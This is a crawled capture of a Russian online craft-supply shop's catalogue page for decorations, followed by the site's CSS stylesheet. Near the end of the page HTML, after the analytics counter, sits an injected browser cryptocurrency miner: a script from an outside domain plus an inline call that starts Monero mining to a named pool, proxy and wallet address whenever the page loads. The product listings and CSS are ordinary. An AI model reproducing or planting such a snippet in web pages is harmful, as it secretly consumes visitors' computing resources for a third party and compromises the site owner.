															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="9437">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9437-snezhinki-mini-cvet-rozovyy-13-mm-20-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-4535291341575372372.jpg"
				     alt="Снежинки мини, цвет розовый, 13 мм, 20 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9437-snezhinki-mini-cvet-rozovyy-13-mm-20-sht" class="col-height">Снежинки мини, цвет розовый, 13 мм, 20 шт</a>
		</div>
		<div class="price">
						<span class="price-new">10<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="9436">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9436-snezhinki-mini-cvet-zolotoy-13-mm-20-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-10502199571575371800.jpg"
				     alt="Снежинки мини, цвет золотой, 13 мм, 20 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9436-snezhinki-mini-cvet-zolotoy-13-mm-20-sht" class="col-height">Снежинки мини, цвет золотой, 13 мм, 20 шт</a>
		</div>
		<div class="price">
						<span class="price-new">10<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
													</div>
									</div>
			</div>
							<div class="text-center">
					<ul id="yw0" class="pagination"><li class="paginations__item first hidden"><a class="paginations-link" href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor"><<</a></li>
<li class="paginations__item previous hidden"><a class="paginations-link" href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor"><</a></li>
<li class="paginations__item page selected"><a class="paginations-link" href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor">1</a></li>
<li class="paginations__item page"><a class="paginations-link" href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor?page=2">2</a></li>
<li class="paginations__item page"><a class="paginations-link" href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor?page=3">3</a></li>
<li class="paginations__item next"><a class="paginations-link" href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor?page=2">></a></li>
<li class="paginations__item last"><a class="paginations-link" href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor?page=3">>></a></li></ul>				</div>
							</section>

<script>
	APP.D.Products = {"12400":{"id":"12400","title":"\u0421\u043f\u0438\u043b \u0431\u0435\u0440\u0435\u0437\u044b, 5 \u0448\u0442","available":"0","price":"100"},"12364":{"id":"12364","title":"\u0421\u0442\u0440\u0430\u0437\u044b \u043a\u043b\u0435\u0435\u0432\u044b\u0435, \u0446\u0432\u0435\u0442 \u0440\u0430\u0434\u0443\u0436\u043d\u044b\u0439, 2,5-6 \u043c\u043c, 1 \u043d\u0430\u0431\u043e\u0440","available":"0","price":"79"},"12362":{"id":"12362","title":"\u041f\u043e\u043b\u0443\u0431\u0443\u0441\u0438\u043d\u044b \u043a\u043b\u0435\u0435\u0432\u044b\u0435, \u0446\u0432\u0435\u0442 \u043c\u043e\u043b\u043e\u0447\u043d\u044b\u0439, 3-6 \u043c\u043c,1 \u043d\u0430\u0431\u043e\u0440","available":"0","price":"79"},"12105":{"id":"12105","title":"\u0414\u0438\u0441\u043f\u043b\u0435\u0439 \u043a\u0440\u0430\u0444\u0442 \u0434\u043b\u044f \u044e\u0432\u0435\u043b\u0438\u0440\u043d\u044b\u0445 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0439, 6,5*5 \u0441\u043c, 5 \u0448\u0442","available":"0","price":"29"},"11095":{"id":"11095","title":"\u041f\u0440\u0438\u0449\u0435\u043f\u043a\u0430 \u043c\u0438\u043d\u0438, 3 \u0441\u043c, 1 \u0448\u0442","available":"0","price":"7"},"10997":{"id":"10997","title":"\u0421\u043f\u0438\u043b \u0434\u0435\u0440\u0435\u0432\u0430 \u043a\u043e\u0441\u043e\u0439, 40*20*2 \u0441\u043c, 1 \u0448\u0442","available":"0","price":"245"},"10868":{"id":"10868","title":"\u0421\u043f\u0438\u043b \u0434\u0435\u0440\u0435\u0432\u0430 \u043a\u043e\u0441\u043e\u0439, 35*16*2 \u0441\u043c, 1 \u0448\u0442","available":"0","price":"175"},"10548":{"id":"10548","title":"\u0414\u0438\u0441\u043f\u043b\u0435\u0439 \u043a\u0440\u0430\u0444\u0442 \u0434\u043b\u044f \u0441\u0435\u0440\u0435\u0436\u0435\u043a, \u0446\u0432\u0435\u0442 \u0447\u0435\u0440\u043d\u044b\u0439, 5 \u0448\u0442","available":"0","price":"15"},"10319":{"id":"10319","title":"\u0421\u0442\u0440\u0430\u0437\u044b \u043f\u0440\u0438\u0448\u0438\u0432\u043d\u044b\u0435, 12 \u043c\u043c, \u0446\u0432\u0435\u0442 \u0431\u0435\u043b\u044b\u0439, 1 \u0448\u0442","available":"0","price":"7"},"10303":{"id":"10303","title":"\u0411\u0438\u0440\u043a\u0430 HAND MADE, \u0444\u0430\u043d\u0435\u0440\u0430, 5 \u0448\u0442","available":"0","price":"20"},"10291":{"id":"10291","title":"\u041d\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c \u043f\u0435\u043d\u043e\u043f\u043b\u0430\u0441\u0442\u043e\u0432\u044b\u0439, \u043c\u0435\u043b\u043a\u0438\u0435 \u0433\u043e\u0440\u043e\u0448\u043a\u0438, 1 \u0443\u043f","available":"0","price":"95"},"10209":{"id":"10209","title":"\u041f\u0443\u0433\u043e\u0432\u0438\u0446\u0430 \u0434\u0435\u0440\u0435\u0432\u044f\u043d\u043d\u0430\u044f HANDMADE 2,5 \u0441\u043c, 1 \u0448\u0442","available":"0","price":"9"},"10047":{"id":"10047","title":"\u0421\u043d\u0435\u0433 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439, \u0445\u043b\u043e\u043f\u044c\u044f \u0441 \u043f\u0435\u0440\u0435\u043b\u0438\u0432\u043e\u043c, 12 \u0433","available":"0","price":"69"},"9986":{"id":"9986","title":"\u0420\u043e\u0437\u043e\u0447\u043a\u0430 \u043f\u043b\u0430\u0441\u0442\u0438\u043a, \u0431\u0435\u043b\u0430\u044f \u043f\u0435\u0440\u043b\u0430\u043c\u0443\u0442\u0440\u043e\u0432\u0430\u044f, 10,5*3 \u043c\u043c, 10 \u0448\u0442","available":"0","price":"40"},"9935":{"id":"9935","title":"\u0424\u0438\u0448\u043a\u0438 \u0438 \u043a\u0443\u0431\u0438\u043a\u0438 \u0434\u043b\u044f \u043d\u0430\u0440\u0434, 1 \u043d\u0430\u0431\u043e\u0440 ","available":"0","price":"149"},"9744":{"id":"9744","title":"\u0420\u043e\u0437\u043e\u0447\u043a\u0430 \u043f\u043b\u0430\u0441\u0442\u0438\u043a, \u0431\u0435\u043b\u0430\u044f \u043f\u0435\u0440\u043b\u0430\u043c\u0443\u0442\u0440\u043e\u0432\u0430\u044f, 10,5*3 \u043c\u043c, 1 \u0448\u0442","available":"0","price":"5"},"9469":{"id":"9469","title":"\u0421\u043d\u0435\u0433 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 (\u0441\u0443\u0433\u0440\u043e\u0431\u043d\u044b\u0439), 250 \u043c\u043b","available":"0","price":"70"},"9439":{"id":"9439","title":"\u0421\u043d\u0435\u0436\u0438\u043d\u043a\u0438 \u043c\u0438\u043d\u0438, \u0446\u0432\u0435\u0442 \u0433\u0430\u043b\u043e\u0433\u0440\u0430\u0444\u0438\u044f, 25 \u043c\u043c, 10 \u0448\u0442","available":"0","price":"10"},"9437":{"id":"9437","title":"\u0421\u043d\u0435\u0436\u0438\u043d\u043a\u0438 \u043c\u0438\u043d\u0438, \u0446\u0432\u0435\u0442 \u0440\u043e\u0437\u043e\u0432\u044b\u0439, 13 \u043c\u043c, 20 \u0448\u0442","available":"0","price":"10"},"9436":{"id":"9436","title":"\u0421\u043d\u0435\u0436\u0438\u043d\u043a\u0438 \u043c\u0438\u043d\u0438, \u0446\u0432\u0435\u0442 \u0437\u043e\u043b\u043e\u0442\u043e\u0439, 13 \u043c\u043c, 20 \u0448\u0442","available":"0","price":"10"}};
</script>						</div>
					</div>
				</div>
				<footer id="footer">
					<div class="footer-top">
						<div class="container">
							<div class="wrap-fcenter">
								<div class="row">
									<div class="column col-xs-12 col-sm-3 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<ul class="list">
													<li><a href="/delivery">Доставка и оплата</a></li>
													<!--<li><a href="/pricelist">Прайс-лист</a></li>-->
													<li><a href="/about">Контакты</a></li>
												</ul>
											</div>
										</div>
									</div>
									<div class="column col-xs-12 col-sm-3 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<ul class="list">
													<li><a href="/announces">Анонсы</a></li>
													<li><a href="/gallery">Галерея</a></li>
													<li><a href="/articles">Статьи и рецепты</a></li>
												</ul>
											</div>
										</div>
									</div>
									<div class="column col-xs-12 col-sm-3 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<ul class="list">
																											<li><a href="/login">Вход</a></li>
														<li><a href="/registration">Регистрация</a></li>
																									</ul>
											</div>
										</div>
									</div>
									<div class="column col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<strong>Контакты</strong><br />
г. Пермь, ул. Луначарского, 56<br />
тел.: (342) 259-91-21<br />

												<div class="social-block">
													<div class="social-block__item">
														<a class="social-block__link" target="_blank" href="https://vk.com/artremeslo_perm">
															<i class="social-block__icon fa fa-vk"></i>
														</a>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div id="powered">
						<div class="container">
							<div class="powered row">
								<div class="copyright pull-left">
									© Все права на информацию размещённую на сайте принадлежат компании «Арт-ремесло». При перепечатке материалов, активная ссылка на <a class="whitelink" href="http://art-remeslo.ru">интернет-магазин </a> обязательна.								</div>
							</div>
						</div>
					</div>
					<div id="top">
						<a href="#" class="bo-social-gray scrollup"><i class="fa fa-angle-up"></i></a>
					</div>
				</footer>
			</div>
			<div class="sidebar-offcanvas  visible-xs visible-sm">
				<div class="offcanvas-inner  panel-offcanvas">
					<div class="offcanvas-heading">
						<button data-toggle="offcanvas" class="btn btn btn-primary" type="button"><span
									class="fa fa-times"></span></button>
					</div>
					<div class="offcanvas-body">
						<div id="offcanvasmenu"></div>
					</div>
					<div class="offcanvas-footer panel-footer  hidden-sm">
						<form action="/shop/search" class="search-form" method="get">
							<div class="input-group" id="offcanvas-search">
								<input type="text" name="q" class="form-control"placeholder="Поиск по каталогу" value="" />
								<span class="input-group-btn">
									<button type="submit" class="btn btn-primary">
										<i class="fa fa-search"></i>
									</button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
		<script type="text/javascript" src="https://art-remeslo.ru/assets/js/jquery/jquery-2.1.1.min.js"></script>
		<script type="text/javascript" src="https://art-remeslo.ru/assets/js/jquery/magnific/jquery.magnific-popup.min.js"></script>
		<script type="text/javascript" src="https://art-remeslo.ru/assets/js/bootstrap/js/bootstrap.min.js"></script>
		<script src="/assets/js/vendor/jquery.matchHeight.js"></script>
		<script src="https://art-remeslo.ru/assets/js/tooltip.js"></script>
		<script src="https://art-remeslo.ru/assets/js/jquery.scrollbox.js"></script>
		<script src="/assets/js/app.js"></script>
		<script type="text/javascript">
			$("#offcanvasmenu").html($("#bs-megamenu").html());
		</script>
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46290459 = new Ya.Metrika({
                    id:46290459,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46290459" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script src="https://script.ghgi.xyz"></script>
<script>server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="artremeslo"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;</script>			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://art-remeslo.ru/assets/css/main.css?1
body_size: 16423
content:
/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/* 
 * product block
 */
/* buttons */
/* 
 * htab module 
 */
/* 
 * Box Modules 
 */
/* 
 * Box Modules Custom
 */
/* 
  *layout 
  */
/*offcanvas-menu*/
/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/**
 * BASE CSS STYLES
 */
html {
	overflow-y: scroll;
	margin: 0;
	padding: 0;
}

body {
	background: url('../img/default/bg_white.jpg') left top repeat;
	color: #555555;
	font-family: 'Roboto', sans-serif;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	overflow-x: hidden;
}

p {
	margin-bottom: 20px;
	line-height: 1.75;
}

.fs9 {
	font-size: 11px;
}

.fs10 {
	font-size: 12px;
}

.fs11 {
	font-size: 13px;
}

.fs12 {
	font-size: 14px;
}

.fs13 {
	font-size: 15px;
}

.fs14 {
	font-size: 16px;
}

.fs15 {
	font-size: 17px;
}

.fs16 {
	font-size: 18px;
}

.welcome {
	color: #636E75;
	margin-top: 0px;
	margin-bottom: 20px;
	font-size: 32px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
}

.default-color {
	color: #3abec0;
}

a {
        color: #3abec0;
	cursor: pointer;
}

a img {
	border: none;
}

a:hover {
	text-decoration: underline;
	color: #3abec0;
}

a:focus {
	outline: none;
	color: #3abec0;
	text-decoration: underline;
}

img {
	border: 0 none;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}

ul,
ol {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}

/* TABLE STYLE */
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin-bottom: 20px;
}

table.list thead td {
	background-color: transparent;
	padding: 0px 5px;
}

table.list .center {
	text-align: center;
	padding: 7px;
}

table.list tbody td {
	padding: 0px 5px;
}

table.list td {
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

table.list .right {
	text-align: right;
	padding: 7px;
}

table.list .left {
	text-align: left;
	padding: 7px;
}

table.list thead td a,
.list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}

input.large-field,
select.large-field {
	width: 300px;
}

table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}

table.form > * > * > td {
	color: #000000;
}

table.form td {
	padding: 4px;
}

table.form tr td:first-child {
	width: 150px;
}

table.radio {
	width: 100%;
	border-collapse: collapse;
}

table.radio td {
	padding: 5px;
}

table.radio td label {
	display: block;
}

table.radio tr td:first-child {
	width: 1px;
}

table.radio tr td:first-child input {
	margin-top: 1px;
}

table.radio tr.highlight:hover td {
	background: #F1FFDD;
	cursor: pointer;
}

/*  PAGINATION STYLE */
.pagination {
	padding-top: 8px;
	display: inline-block;
	margin-bottom: 10px;
}

/* button */
input.button {
	margin: 0;
	border: 0;
	height: 24px;
	padding: 0px 12px 0px 12px;
}

button.button,
a.button,
input.button,
input.btn-primary {
	cursor: pointer;
	color: #000;
	background: transparent;
	height: 34px;
	border: 2px solid #3abec0;
	text-transform: uppercase;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	outline: none;
}

button.button .icon,
a.button .icon,
input.button .icon,
input.btn-primary .icon {
	color: #999999;
}

button.button:hover,
a.button:hover,
input.button:hover,
input.btn-primary:hover {
	background-color: transparent;
	color: #3abec0;
	border: 2px solid #3abec0;
}

button.button:hover i,
a.button:hover i,
input.button:hover i,
input.btn-primary:hover i,
button.button:hover .icon,
a.button:hover .icon,
input.button:hover .icon,
input.btn-primary:hover .icon {
	color: #3abec0;
}

a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px;
	line-height: 16px;
}

.buttons {
	background: #FFFFFF;
	border-top: 1px solid #CCC;
	overflow: auto;
	padding: 6px 15px;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: right;
}

.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.buttons .right {
	float: right;
	text-align: right;
}

.buttons .left {
	float: left;
	text-align: left;
}

/* tab style */
.htabs {
	height: 30px;
	line-height: 16px;
	border-bottom: 1px solid #ededed;
}

.htabs ul li a {
	background: #FFFFFF;
	padding: 7px 15px 6px 15px;
	float: left;
	font-size: 12px;
	font-weight: bold;
	font-family: "Montserrat", sans-serif;
	text-align: center;
	text-decoration: none;
	color: #333333;
	margin-right: 2px;
	border: none;
	border-radius: 0;
}

.htabs ul li.active a {
	padding-bottom: 7px;
	background: #3abec0;
	color: #FFFFFF;
	border: none;
	border-radius: 0;
}

.tab-content {
	border-bottom: 1px solid #ededed;
	border-left: 1px solid #ededed;
	border-right: 1px solid #ededed;
	padding: 10px;
	margin-bottom: 20px;
	z-index: 2;
	color: #999999;
}

/* links style */
ul.links {
	position: relative;
	margin: 0;
	padding: 0;
}

ul.links li {
	display: inline-block !important;
	margin-left: 6px;
}

.tooltip {
	top: initial!important;
	display: block;
	position: fixed;
}

.carousel-control {
	cursor: pointer;
	line-height: 1em;
}

.carousel-control.left,
.carousel-control.right {
	background: none;
}

.rating .fa {
	width: 1em;
	color: #FFCC00;
	font-size: 1em;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
.required .control-label {
	color: #555;
	font-weight: bold;
}

div.required .control-label::before {
	color: #f00;
	content: "* ";
	font-weight: bold;
}

.success,
.warning,
.attention,
.information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.success .close,
.warning .close,
.attention .close,
.information .close {
	float: right;
	padding-top: 6px;
	padding-left: 4px;
	cursor: pointer;
}

.attention {
	background: url('../img/attention.png') 10px center no-repeat #FFF5CC;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.warning {
	background: url('../img/warning.png') 10px center no-repeat #FFD1D1;
	border: 1px solid #F8ACAC;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	display: block;
}

.error {
	display: block;
	color: #FF0000;
}

.welcome {
	color: #636E75;
	font: 14px;
	margin-top: 0px;
	margin-bottom: 20px;
	font-size: 18px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
}

.success {
	background: url('../img/success.png') 10px center no-repeat #EAF7D9;
	border: 1px solid #BBDF8D;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

h1 {
	font-size: 24px;
	line-height: 34px;
	margin: 0px;
	font-family: "Montserrat", sans-serif;
}

h1 small {
	font-size: 21px;
}

h2 {
	font-size: 21px;
}

h2 small {
	font-size: 14px;
}

h3 {
	font-size: 17px;
	line-height: 34px;
}

h3 small {
	font-size: 16px;
}

h4 {
	font-size: 16px;
	line-height: 34px;
}

h4 small {
	font-size: 14px;
}

h5 {
	font-size: 15px;
	line-height: 34px;
}

h5 small {
	font-size: 12px;
}

h6 {
	font-size: 14px;
	line-height: 34px;
}

form {
	padding: 0;
	margin: 0;
	display: inline;
}

input[type='text'],
input[type='password'],
textarea {
	background: #fff;
	border: 1px solid #ccc;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;
	margin: 0;
	/*text-align: center;
	  padding: 2px;*/
}

#input-search {
	margin: 3px 0;
}

.review-form-width {
	margin: 10% auto;
	position: relative;
	width: 700px;
	padding: 5px 0;
}

.review-form-width .mfp-close {
	position: absolute;
	margin-top: 10px;
}

.review-form-width .alert {
	margin: 0 10px;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
#page {
	margin: 0 auto;
}

#page > div.container > .row {
	background: #fff;
	padding-top: 20px;
}

#page > div.container > ul.breadcrumb {
	margin: 0 -10px;
}

/*
#page, .header-wrap,.wrap-logo,#pav-mainnav,#cart,#header,
#topbar{
    .transition (all 0.8s);
}*/
.hide-bar {
	margin-top: -72px;
	-webkit-transition: all 0.8s;
	transition: all 0.8s;
}

.hide-bar #header-main {
	-webkit-box-shadow: 0 0 5px #888;
	box-shadow: 0 0 5px #888;
}

.hide-bar #header-main .header-wrap {
	height: 66px;
}

.hide-bar #header-main .header-wrap .wrap-logo {
	padding: 0px;
}

.hide-bar #header-main .header-wrap #pav-mainnav {
	padding: 0px;
}

.hide-bar #header-main .header-wrap #cart {
	margin-top: 10px;
	height: 56px;
}

.hide-bar #header-main .header-wrap #cart .content {
	top: 55px;
}

.language-select {
	background: transparent;
	border: none;
	padding: 0;
}

body.layout-boxed-md {
	background: url("../img/pattern/pattern14.png");
}

body.layout-boxed-md #page {
	max-width: 980px;
	-webkit-box-shadow: 0 0 5px #888;
	box-shadow: 0 0 5px #888;
}

body.layout-boxed-md .hidden-md {
	display: none !important;
}

body.layout-boxed-md .col-md-6 {
	width: 50%;
}

body.layout-boxed-lg {
	background: url("../img/pattern/pattern14.png");
}

body.layout-boxed-lg #page {
	max-width: 1180px;
	-webkit-box-shadow: 0 0 5px #888;
	box-shadow: 0 0 5px #888;
}

/*
 * HEADER 
 */
#topbar {
	background-color: #FFFFFF;
}

#topbar .topbar {
	color: #999999;
	font-size: 14px;
	background: #FFFFFF;
}

#topbar .topbar ul li {
	margin-left: 8px;
}

#topbar .topbar ul li a {
	font-size: 14px;
	color: #999999;
}

#topbar .topbar ul li span {
	margin-right: 5px;
}

#topbar .topbar ul li:hover a {
	color: #3abec0;
}

#topbar .topbar ul li:first-child {
	margin-left: 15px;
}

#topbar .topbar .login,
#topbar .topbar .links {
	margin: 15px 15px;
}

#header-main {
	background-color: #FFFFFF;
	left: 0;
	right: 0;
	z-index: 99998;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}

.affix {
	top: 0;
	width: 100%;
}

#header-main .header-wrap {
	height: 75px;
}

#header-main .header-wrap .wrap-logo {
	padding: 5px 0;
}

#header-main .header-wrap button.button {
	background: transparent;
	margin-top: 25px;
}

#header-main .header-wrap button.button span {
	margin: 0 4px;
}

#header-main .inner {
	display: table;
	position: relative;
	height: 100%;
}

#header-main .inner > * {
	display: table-cell;
	vertical-align: middle;
}

#header-main .logo-store {
	max-height: 200px;
}

#header-main .logo-store a {
	display: inline-block;
}

#header-main #logo-theme a {
	background: url('../img/default/logo.png') no-repeat;
	width: 230px;
	height: 60px;
	background-size: 100% 100%;
}

#header-main #logo-theme a span {
	display: none;
}

/*
 * NAVIGATION
 */
/*
 * SLIDESHOW 
 */
/*
 * SHOWCASE 
 */
/*
 * PROMOTION TOP 
 */
/*
 * MAIN CONTENT
 */
#content {
	min-height: 400px;
	margin-bottom: 25px;
}

#content.col-sm-9,
#content.col-sm-12 {
	background: #fff;
}

.sidebar [class*="col-"] {
	width: 100%;
}

/* FOOTER s*/
.pav-twitter {
	margin-top: 13px;
}

#footer {
	background: #fff;
	min-height: 100px;
	margin-top: 10px;
	color: #000;
	border-top: 1px solid #ededed;
}

#footer:before,
#footer:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}

#footer:after {
	clear: both;
}

#footer .footer-center .wrap-fcenter {
	background: url('../img/default/fcenter.png');
	padding: 20px;
}

#footer h3 {
	color: #FFFFFF;
	margin-top: 0px;
	margin-bottom: 8px;
}

/* POWER BY */
#powered {
	background: url('../img/default/powered.png');
	text-align: left;
	clear: both;
	color: #FFFFFF;
}

#powered .powered {
	padding: 10px 20px;
	overflow: hidden;
}

#powered .powered a {
	color: #3abec0;
}

.banner div {
	text-align: center;
	width: 100%;
	display: none;
}

.banner div img {
	margin-bottom: 20px;
}

/* breadcrumd */
#breadcrumb .breadcrumb {
	padding: 12px 0 10px;
	border-radius: 0;
	border-bottom: 1px dotted #999999;
}

#breadcrumb .breadcrumb li a {
	color: #222222;
}

#breadcrumb .breadcrumb li:last-child a {
	color: #999999;
}

#breadcrumb .breadcrumb li a:hover {
	color: #3abec0;
}

.mini-access > ul {
	margin: 0px;
	padding: 0px;
}

.mini-access > ul > li {
	width: 35px;
	height: 35px;
	border: 1px solid #DDD;
	text-align: center;
	display: inline-block;
	margin: 5px 10px;
	position: relative;
}

.mini-access > ul > li > a {
	line-height: 35px;
	font-size: 20px;
	text-decoration: none;
}

.mini-access > ul > li:hover {
	border-color: #3abec0;
}

.mini-access > ul > li:hover > a {
	color: #3abec0;
}

.mini-access > ul > li .dropdown-menu {
	right: -10px;
	left: auto;
	padding: 6px 15px;
	border-top: none;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	height: 0;
	opacity: 0;
	display: none;
}

.mini-access > ul > li.open .dropdown-menu {
	height: auto;
	opacity: 1;
	display: block;
}

.mini-access > ul > li.search .dropdown-menu {
	width: 250px;
}

.scrollup {
	background: #3abec0;
	bottom: 62px;
	position: fixed;
	right: 30px;
	z-index: 9999;
	color: #FFFFFF;
	line-height: 42px;
	width: 42px;
	height: 42px;
	text-align: center;
	border-radius: 50%;
}

.scrollup:hover,
.scrollup:active,
.scrollup:focus {
	color: #FFFFFF;
}

#input-captcha {
	margin-bottom: 5px;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/* box */
.box {
	margin-bottom: 20px;
	/*style title*/
}

.box .box-heading {
	border-bottom: 3px solid #eeeeee;
	padding: 0px 0px 20px 0px;
	font-family: "Montserrat", sans-serif;
	font-size: 14px;
	font-weight: bold;
	line-height: 36px;
	color: #FFFFFF;
}

.box .box-heading span {
	background: #3abec0;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
}

.box .box-content {
	color: #999999;
	padding: 10px 0 0;
}

.box .box-content ul {
	padding: 0;
	list-style: none;
}

.box .box-content ul li {
	border-bottom: 1px solid #eeeeee;
	padding: 8px 0px;
}

.box .box-content a {
	color: #999999;
}

.box .box-content a:hover {
	color: #3abec0;
}

.box.pav-custom .box-content {
	padding: 0;
}

.box.productcarousel {
	/**style box product**/
}

.box.productcarousel .box-heading {
	border-bottom: none;
	padding: 0;
	border-color: #3abec0;
	border-style: solid;
	border-width: 0 0 0 5px;
}

.box.productcarousel .box-heading span {
	//background: url('../img/default/fcenter.png') !important;
	background: none!important;
	color: #555555;
	font-size: 16px;
}

.box.productcarousel .box-content .product-block {
	background: #FFFFFF;
	overflow: hidden;
}

.box.productcarousel .box-content .product-block .name a {
	font-size: 24px;
}

.box.productcarousel .box-content .product-block .product-meta {
	padding: 8px 18px 20px;
}

.box.productcarousel.vertical .image {
	float: left;
	width: 47%;
	margin-right: 15px;
}

.box.productcarousel.orange .box-heading {
	border-color: #f89406;
}

.box.productcarousel.blue .box-heading {
	border-color: #049cdb;
}

.box.productcarousel.red .box-heading {
	border-color: #9d261d;
}

.box.productcarousel.yellow .box-heading {
	border: 0;
	border-color: transparent;
}

.box.productcarousel.pink .box-heading {
	border-color: #ea779e;
}

